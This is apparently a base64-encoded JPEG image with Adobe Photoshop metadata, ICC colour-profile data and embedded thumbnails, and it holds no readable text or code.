o2jxOqi41xLZJHc8flR4RfVXFpuFw92rnu0/NH96Gbn7uyR3Hkp20veJER5p1AbosnZg615/wByGSTyilkHmfgmhOBC031f/9D0X0H+B/BRNTx2VuJGibXwT/cLEcQae1w7JiPEK9BPITGuSj7ngj2uzS0SA3GByrbDXbu9Mts2OLX7TMOH0mP2/n/yU5YD2R9zwR7Xi0oTbJPCtuobOmiQpEzyUfcCPbLWYGQQ5m49j/BRLY5aFc2tA1H8U2yuZiZ7hLj808GjRI+SaFedTVOg7eJ/vUDUBwJThkC04i1NqYtVr0xPh8UtidxrfbLT2+SW1Wy1zR218lAsPgPkiJoMGtt+acNPafvRjWfBMKXeCPEFcJ7MRXqCYPknOODJbB8giCt4HA+9OGxyhxeK4R7h/9H0oOrJ0BkrKt+tf1aqkftKl7hI21v36jT832/9JXMfJqvxq8tocaLam3ca7Ht9SHfu+1ebV9K+vEAOz8MjQCK6NPvwv3ETKu31WgfyD1nUfrl0+7Dvx8O4tttrc1l5urrLCdBYwsdbZ7Vy7uo51vtyeqeuwGWtOXEGNu7+b/e9T/z3/wAIiYPS/rPvsPUcyl1XpONIx2Ywf62noeo63B/mPper/hFa6hg9XdjbenXVY+UXja+2ui2st2nfU5rsc+n7/f63v/0f+EQ4vGP8v8FRjfSX8v8ACaRynwWtzIaXF4aMsD3kbfUftq99n8tEZ1Tr24OZ1na9rmuaXXeq2AWy2ynaxtjH7bWfS/P/AOCV+vAzgykWuY6wCoXlooAc4N/WfT/Vvb6ln82sf6wvb0+thzzb+sY11eB9nc1hbmNLXm/I+zfY/wBV9F+P+js9f3+p+gTgSSBcde3/AKKigNalp3/9GenwfrK7HuvttvrubkHe6uyyGsf7W7qHbXenV6bPdR9D/DfT9b1bbvrphMfse7Ha/TT1XmZIa2HNoc125zmrygdRyw0l2RcWgSYsfMf5y1s7q31n6DRh05FuMx17C6ptNNZb6Iaz0t7m7avV93vZ6Pqf6W23/BGWMxIF3xfT/vlCYIJqq+r6APrv00jd6uOQYg+q/udjf8B+/wC1IfXfpZBd62PGkn1X95j/AAH8hy5vo3Vep5tIs9VucxzKnPvrqNba7X6ZHT3Ctu227EZsust/4VXWZnWDXW77HZvc6tr2fpJYHu2XWT6fubjs/Su/fTSCP/Ro/wDepsfyjJ12/XXpbo2247p4i1x7Od/oP3a3op+tOGOfRkcgXa/jUsO276xPAqxML1LrC1ostn06w71PWyLfWayt7cVlbLPTsf8ApPU/6zdh59HUbOq3VsuvZWAw2OqbY9lTjUyxtThhBzHOs+n+hZ/hEo2TV19YlE5AC6v/AAZPQdU691HJua7EzqsSoNLRWy2JcfznGH7vd/0FUHVOsguI6n7nd/XHA+hzT+7+6sjo7uo2ZIx2utbn12B11d9gLBjt2/bcd7Mh1lf2raf0T/T3s/01a231dXlxaKg0B4AJoJneDX/g/d+g3MTttLj/AIX/AKKs31qX+D/6Mh/afWWOcaupBhedzybgZMMYHH9D/oq9n+vv1em/WO6jGFebfVlW+oXG02iSwx+i+gz6KoCnqQquFjqha994xnA0FoDh/k9lkV/Srf8Azu7/AMGSNPUzdXHpCsPJtbux5dWai1rWONf0vteyz/i/+20r/rQ/l/gpArpL6/8AozvD609NPMsHjvpP4C5EH1gwHAFpJB1BBq/9Lrna6uoAsNoYWgs9QB1APBFv5jXN/SbHLhupY3Sq+qZdHUaX29QrD7sqyq6prHWemcq30mVYzWbXf8G1C+xifLVI8RIeb7FV1Kq8MNYJFhIafb23fuPf+4im0+C4j6o9Qpoqr6fSPTwcKy9ofY7c8Q9+nsrYxzH22vc36di6L9t9PLnMFji5oBPscNHFwb7nhrfzHJQnoeKtD+CZRNiuz//So9P6t9lyvVZYdzWw7ffW6sHIAxq77La273Mp+0faXv2Pr/R/y61rW9Uof0u7Hq610+nqLg4VZLMkOrYd+5jt17rMj+Y/Ru9n01yHoBzrnfaHO+02ltjHs3F1VTD6LtK9m+2/0/0dLdlf6JZ7sKxtRfXjudYWPEtaT9L2Tua33e1yhjkjKJuUeIa1p6lvuAeP1e8t6i111j6vrBgsqdblvrYchntqupbV0ur/ANp+ZuybP+h6yVPUA2yp1v1gwbK2WYLrWjIr1ZRW5nV2/m/8p3/pK/8AwT0FwFXRszc26rFve1jg8ltDnCB7vptDmtRcfp2f6D/8mPe703kuNNhLvUdWx0kfS+zfTq/cUnCLriG29xTx+Bez+15rcQVH6z9P+0/ZfT9U3sg5H2n7T9r1bu2fsv8AUfo/T/wez9Ms/wDxg9SwModOGFfRlAPySfSsbb6YIx9v8y921/8AXXL4+Pa59RGF61T7W+nc+pzt7WN9F7Q4bGur/wAJsQXYWc1jLnY11eOwBrH+m4Md3cN8bfplKFcUSSB9YolOwRSZr5BG0vEGWjkgCXLR+tVmT9k6WMrqOP1O1oui7Gsa8MZtxvTx7BU1np2Vx+cqbcLIZiW5Ty2p1BINFpDbPaBqa3uZZ+dsbtZ9NaZ+qPT7cfbXlWNc0eqS/wBMQXtrcW27jX6fsZ/hXVqTJmx2JcYIhd0jHA0RXzVTd+p2Zk19IeMO3GpJuyTa3KtrDjb9noHT31Nt2foftf8AP/8ABroreo9R3H0Mrp4b+n27rqp/mK/2d+f/AOWXr/af+62xcfT9TulvL9+Y+ahLmudjVvH0tu6qy93q7q632/on2f8AFItv1J6d6DjXdk7thNbnMqDSfcWOc7d9BRGcJeoSBEtQWQAjStnr6uqZLMtrvtmAynfb7zfUNrPSr+yvd7zu2Zn2p13/AAXpLk+rue/qD3PvryXFtc30P31uOxo3V2sDGv8Ab7PooeJ9UacXJrttuBYJaRsDnOkW0xXTFvrPe70/0Xvs9/p/zivt6J0xtftyrxVUIkY73Na2SYL2VbW+47PejCUAdx9iyYMtK/Fn9V8vp2Jm7svZS8iwtzLbRWxjTWR6T22fo3Otd+et93VunHI3N6vhCo21PFf2lk+m1rhfXs1/nbNrvpf9crXP09N6bh9RpvGbacioE14z8Z1jXkhzJOOaX+t9P9z6f/CLHzvqu9nVMmvD+0XYlBcym9oL3OIDfz6WbPd+k3bNnpv+miZxJNHcVsgAgVWxv5v0v3fS9mOq4LWtbZ1nCL2ioPP2pp9zbN2Q76P+Eo/Rf+fP9Ig3dUrdU9tXX+nMsNdja3m0ECx14ux7CB+ZXgbsR/8AwvvWIei9Nx+nY7jj3WZDy9uTYWXFzWNtG+l7aR6fqOwnbX+33/p/T/SIWTi9Jrvx2YvRbcqm7+dt25bTUJj1Nrm/p2bHb/0aackSdfP5YhNVp4dZF6N/WcM2WFvWunitz8g1t9Yghjwz9nsJ93vxnNt+0O/7YXJZlfW39Qz3MutzK7LLXU5NJcWWNspu9I02e3fW2z0WN/4VJrayBP1WtDy/aW7skkN/0n0Vft6N0H7Xv/ZlrsU1vDpx8wOddvbsfJj2ej6nt/fSM4j/AHop+z7VsCy/p+Hm5OZQ47X3Xem/b7g4Ndv/AEgtY79I51n6Suz+aQXfXLCAhmExsN3Of+jBc1w9P/B4zPT99jXfo0+TV07Ccw4uC4Yz6bqvstldzPVvea/TZ6lm29vq07v8J/N1WqtQOmm7FOR0ZtGM+suyHD1niff6FQ3WHfTvbRY2ytD3IjU6691E+IH1f//T5lv7d/SFpyJIA1Do0+jLWt2/R+h6f5ikLetj2tF4siXEtkxHf2Ljklln2uvB/wA1qa+L1zr+pydzX7dd0tgydNf0f7qeh3Uy57i6xhcRIa0nQfR0LPbYuQSQPtUa4f8Amo1e1st6o4PFrrAOHbqwD/1H/f1Oo9TdYfTdYD/JBBn+wxrVw6SjPt1pw/8ANVr4vbi3qpLQPWEiG+0zHj7Wu9iEcnPEw1xAJDj6cDj3ep7P+qXGpJw9rrX/ADVavZi7Oa6WD3RqGMBdB+ju9n/mCduRcWtc4bdCA19bPLwZ/wCYLi0kvR4X9Favb13Zjmba/olx+gwDXvDhXt3JPuubra1jmtjcHsGzy3abVxCSaeG+n9qtXvqM7Elotx2SeIazU6bYhu5v8hWmWYj90MrAH0hAB/tbfztq83SUc6/RXC/B9JD8cPmptLrB9ICNxJ/ejanDmuZu2NYCBoD7QB2hpe3uvNUkxWr6W5w3htgZvj6RHb5u3KJFjhEsaBHplnh+Z9H6f530l5skiFPojxVuJN1Qsc7RvpSOP+i701EV4wc8NsYbDt3eQn9HG0Nf/VXnqSdqj7H/2f/[base64]/[base64]/////////////////////////////A+gAAAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////[base64]/wAAAAAAAAOEJJTQQUAAAAAAAEAAAAAjhCSU0EDAAAAAAPmwAAAAEAAACgAAAARwAAAeAAAIUgAAAPfwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARwCgAwEiAAIRAQMRAf/dAAQACv/[base64]/cRAAICAQIEBAMEBQYHBwYFNQEAAhEDITESBEFRYXEiEwUygZEUobFCI8FS0fAzJGLhcoKSQ1MVY3M08SUGFqKygwcmNcLSRJNUoxdkRVU2dGXi8rOEw9N14/NGlKSFtJXE1OT0pbXF1eX1VmZ2hpamtsbW5vYnN0dXZ3eHl6e3x//aAAwDAQACEQMRAD8A72Alt81KEoVq2mx9w81El3fVEhMQlakYfYDoTHgok+SKWptqNhGqKSmI8tfFELE21OtSMg/7VIbxwE8FPt08/FK0JWuyWtDmN3MHPDoUftVodIgjvA4UJcBEkDwUSJTREdQFxkehKf7W89h8z/eoWZb3iIj4IW3t2SaGgjdq3uByiIRHRXHI9WbLawJfJPhrCkb2uPteWjuFCWfmjaPE6qLjXEtkkdzx+VHhF9VcWm4XD3aue7T80f3oZufu7JHceSnbS94kRHmnUBuiydmDrXn/AHIZJPKKWQeZ+CaE4ELTfV//0PRfQf4H8FE1PHZW4kaJtfBP9wsRxBp7XDsmI8Qr0E8hMa5KPueCPa7NLRIDcYHKtsNdu70y2zY4tftMw4fSY/b+f/[base64]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[base64]/Pv/[base64]/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE/[base64]/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw/[base64]/[base64]/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA/IT9hP6I/[base64]/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE/[base64]/er/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO/M8Fjw5fFy8f/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65/t3/Af8mP0p/br+S/7c/23////uAA5BZG9iZQBkAAAAAAH/2wCEAAYEBAQFBAYFBQYJBgUGCQsIBgYICwwKCgsKCgwQDAwMDAwMEAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBBwcHDQwNGBAQGBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIATYCtwMBEQACEQEDEQH/3QAEAFf/[base64]/Kjs8MoKdPj84SUpLTE1OT0ZXWFlaW1xdXl9UZWZnaGlqa2xtbm9kdXZ3eHl6e3x9fn9zhIWGh4iJiouMjY6Pg5SVlpeYmZqbnJ2en5KjpKWmp6ipqqusra6vr/2gAMAwEAAhEDEQA/AO70YnNo6pqrA9cUO5v440rfPxrjSthwdq40l3IdK4KYku2wq0GI2rUYquDKDQgfPpkSGVr/AFSo+EkU+nBwp4nC6lIoW/DHgC8ZaMs/[base64]/[base64]/bAQtrmYH2xCkqbsabH78IDFYQw75JBCw07E4UKbuw6ZIBiSos57k5OmNrPWp4n6cNMeJYZHPenthpbcCfHFFv8A/9DvlM2Vuoa4jG1aKjG1aKA4bVaY/DDabdwNcVbo3hjYVaSRvhQ1WvXFXUxQ4DfFbVFlK9hkSGXE2bg9wMeBPGptID+yMIixMlnIV2JB+/[base64]/SW/Xrg8JfFVorlm3B28ciYU2CdqyzHvue2Q4WQk01w6ipoBiIp410dyCK8qHEwTxhprhxvXbAIIMm0vPHpicaibbXKkbmnhgEEmaHeVSeuWCLAyCGmmNevXLYxapSUOa+OTphbXMN0/HDS2qJBy3ArXIkqIoqGxjG8n3DKpTLdGPeiQsXRRldkswtZB44VUJ+QHw5OLCSDkkl7jLgGokuSOVxUniMTSAFxQgGprgZUhZZWDEA7ZaItRkpCSU7DfDQRxFF20bFg7E/LK5FsjurTzKppWmRiGZlSibqOnX6clwMTNRe7FdhkhBici360D028cnwLxuW5IwcCOJxuiemPAjiWGZ69cPCjiWNK56tkuFBkVplbxw8K2saUnvkgEWsZmOLElrCxbG+K22KdPngSH//[base64]/[base64]/[base64]/zy0ZwWqWCkIYHjNHUjLRIFrMCGmoPsj78IQs5k98ICCWuKnen04bRTXAYopw2xUFUDLTcYCyC5Xj/AJQcibZWF1YD7e2O62FkypQEEYRaJKDEZNrW7Yq3irRxVsf5jFVT15AKA8R4YOEMhIrDM/c4aRZa9ZvHGk24TNWuNKJLvXf6MeFPEV63L136ZHhCRIr/AKxQeOPCy4lJ5FfxrhApBWoorhRSulAMgWQWNLxrUYRFSaUHnZthsMsEWsyUyK9ckwU2rkgrsKtrgKG8CCtO/wBGSCQ3QnFVpBGKtYq7jXFWiKYq6mK04Yq//[base64]/LISDKKaQXDBQAajwzFlByoyakv6NxphGNZZEHNKHHX7sujGmmUrQcgoeuWtJWqVB3GGkWuafaijGlMlPl49ckAi1nNGYhSCV+0B2xYt1xV1cVtxbFVpJPfbwwrbWKuocVdirvbFXcW8MU0uCeJ3wWkBv0icbTwt/Vx442y4Vph8DhBRTRjUDrhRS0ca9cbTS4CppgSvWIVrgJSAvoAcFq1z7Y0tqErA98mAwkVLJsG8WK0qDhBVopQbYbVobYlW8CuxV2KupjatcRhtWivhjauIrhS1T78VcBvir/AP/[base64]/[base64]//[base64]/CPpyQgWJyBDtcsx75PhazkUmlJP8MnTHiaRHlNANvHtiTSx3REdooHvkDNsEUR6aEAM4FPHK7LZspSRwAGkgJycSWBpASEA0DZcGklTyTBawrhQt4nCrsKl2BFOwrTsVpviSKjBaadwOC1pv0277Y2tOKEY2tLaZJFNUGK07jitNEYVp1DitOrimm98Uv8A/[base64]/BxsuAKTxKu5O2TEmBCHkK7gZMMSpGlDkrYLCD4YbVo18MVdhV2Nq1xGNpbAxV//[base64]//Q9A75nurprFDsVdirqYrTsVpo4op1DiimqnCtN1ONLTt/[base64]/PwxTbVD4b4q6h8MVt2KuxVqmG0ENcR4Y2imioxtadww2tNFcNop3A42imuJ8MVp1DitOKkdsbVqmKuC42rXE4q7Crq4q6mKtcRirXD3xtVy1HfAtrubdsaTbfqP44KXiLvWbGk8TYLNtTrhUFxiFTQ/RgtNLTFvvvhtaXJEa7dMBKiKobf+bBxJ4VKSIDY7eGSEkGKlxbwyVop3pt4Y2tO4GvTG1p//[base64]//0vRW+ZVuuouKnuMbC8Ja2HbDaaLVBXbG0UXcd/[base64]//0/TKop6CmWEtFNlBTxyNp4Wgu5/VhtFOMMZ+0BXHiKRAFY0KdsIkgwWG3WlRucPEx4VMwSdKD55LiDHhWm2lUVp065ITDEwKz02PbDbHgbFuxHQU8ceJeBY0TDthEl4Vvpt4YeJFNGJvDDxLwtGI+GNhHCtETnoK4bC8DjGw6g42EGJW/[base64]/[base64]/hja03QY2kh1B442xpoqK42kBsqtK0xtaW+mnhhtHC2I17Y2vC16Nehx4k8Nti3wcSRBVEIYU7jBbLgWmzFNsRNeAKMluyioyYk1ygp8WHY/PJWx4XHG0NYq0VBw2rRVRtTG0tEJhtVtBXFXfPFXbYq7FXcj22xVcHPfAq/4O4wMlwKjrX2GKVQfhkWYab2xtBWqW79MKHbV6YqqI4p0yJDYCu5kmgwUydU1rTFX//[base64]/[base64]//[base64]/tfRiim+C1674pAXgVyBZguZRhDEhRZAP2voyYKC4RFtxSnjhtDfpIDVjXBakKbIO2StBCm0ZO9ATkrY8KwxnuKZIFHCp8itRTChcHNRttjSuKqevjgQQtEan3w2jhd6KHxx4ikRbMFB8OG08LRRu+/vjaCGuB8MbRwrSntXDaOFaYmOEFFFr0Gr1pjxI4XeicbXhWshGEFBitNfDCx4S754UU4jFVtPfFLRLYULanGlbq3jhCtYVaqBihojFWgDirdMVp1Dilvgx74rTXpsMbTTY5dCMUN74pdyI7VwJbDOdgN8BSF4DE0pgtmAuMeC002kZPUYLSA36e+Npp//1/ThRD1yTCg7ilKdsBSuAFMCWipPQkYqQt4t41+eKKaoR2+7DaKcFB6jAtrq70ofnihorXvhtat3DtXG08LXoDxw8S8K4R075FPC3w98VpumKadQYrTXHeuK07FIbxUhaQT2xYOKjFFO4g4bWmqHCpao3bpkUt8SepxVpkNCMIQXIpB6YSVC/IqspQ5IFXVI7bYkpa3yNrTitevTCCxpb6fauStFLgtNq1OKQ4A1yDJxWo3yQLEhaIkrk7RTjFTpucbWmgxA+JcCFM0rsTkgFbSdgadcTFQVQyq+335GqTamVABwqtHINWu2SKFQF6+I98iWQVRWm/4ZFko8QzkE7VybFc4VRQbnAtKYAJ3JwoXMi02NcbVbwP8ANjaKWtEx/bwiSCFpi+HZt8lbHhWenJXDa8LXFgdzja8LZ8fxwsXAqTscUhs08d8AZW1vSuFebt8UELeGLGm6HtitOp44q7FCw9emSBStNPDCCgtcVPUYbY0704/vxteELTGnhjaCGjEpxteF3pJh4l4GjEPCuIkpgpmHfJcTHhb9Hxx4l4WvRYdseNeFv0tsHEyEWxATsMeJPA36DDtjxLwLvQb6cjxLwLhEwFKY8SRFv0h4YOJPC70RjxMuFxQDalcHEjha4ivSmPEinBRhtk3t0xVokdsVaB3rhV//0PSxcVpTbLGq2hKFGwpjwoBXLMO+AxSCvEynvTHhZW36ifzYOFHE7mvjgpbb5CmCltvDS26oxpILq40m3V9sC26vtim2wCdwDituofA4rbdG8MUWlPmO/wDqukXUkdwIZ0C8SCvIEsB0PzwgIJSZfzJ0c/8AHtcj5hP8nwb/ACsPCkFd/wArH0jvbXP/AAKf5X+V/k48KeJ53aT+Zh+e9zGJ71dNe8RBCJHMHpekWYcalQhPtk5DZqxmyXtGo3sdhYzXkykxwIZGVaciFFaLWm+V022x3/lYujVA9C5qTTZU/m4/zYeFbCYaL5r0/V7praCKWORY/[base64]/[base64]/TfwwcQXhbCHHiWm+D+GDiTTQVxsRXHiWnen3OPGvC2IxgM08LZT2wcS8LqbYeJIi1THiWm8HEmnDDa07Da00dsUU0WAGKrSzeOJKGjkUU7DaKaJqMbULcmCloncZJX//R9KmJvCuW21Ut9GSvTDxLS703Hvgtaa4N4Y2rRjbrTG0UtKMD0Iw7Ip1XHjirhz8ThoK7kw/aI+eCkrg7DviQm16zEHepwGKgrvXXwyPCtvD/AM3PMF/ZecjDbahcWq/VoiIYp3jU1rVuKsB/ssnRaZTNlg7efLtaq3mCUMmxBvnBJ8P7zHhLHjK0efL4gf8AOwTUPU/Xn29v7zBwpEyh7rzLHflhPqf1l5RxIkui9VHahfHhWyprd6epqXXbZf3rbn3+LBwlfEXC904bmdTTc/vm8On2seBj4hRMfmIR3hu49QaO5O7Ti5YP4btyr9nDw2mOSl195vmvIPRutWlmhYgmKS6crUdCQWw+GviFAfpHTBubhNj19c+P+tkfDUzKIttct7WYT218YJlFUljuCrAkEbENjwJGQo7/AB1qtR/ueuCT4Xj0/wCJ4eBPEWv8dasAD+nrkEGh/wBMf/mvBwrxFtvPWtcSRr1yPA/W36f8Fh4UHIzj8sPzssEkbQvM2oAAMfqGpzEmvf0pX35f8VSftfYbIyjTdGVvRb78wvJK2cx/S0MgZGWkQaRviFNlA98AZEGnjH5X3+k+ULrVdSlmBufqbrZRmFvjlqCqnhU9viyRkCURBAe8eU/M1l5i0SDUbd09R1UXUCtyMMvEFo27qd/2v2cr6sqTmorTJUha1K9cFK19O2GkuPHvhVwdR3wEFXcgTirRemGlWE1ySLXK60pvgIW1xYUqN/bGlWl2+WKrTyJxUhrcYUgNlvHAlbXCxJdUDFi2DXFmGicCC1yOLG3V3xQ6rHvhtVtCOuStLXIg79MbVsMuRtUu1nWYbFRGgEl44+CPsB/M/gv/ABLAZKA8nvfOXmmK/njXV3ASVlVOMWw5dKccnHcW0TO6kfO/mwhv9yz+3wRf805JjxIe380eYbaQNFqsoJBJ5cWqfpBxXiXXPnPzRNbmCXVn9OUFZAFiWqmoIqFr0xSMpBsIbRvMes6Hpy6dpeoGC0iZnjiCxsAXPJt2Bb7RxTPNKRs80ePzB82cj/uWqKd44a/8RxphxlY3n3zY6qDqxHLrSOIH7wMFLxlTu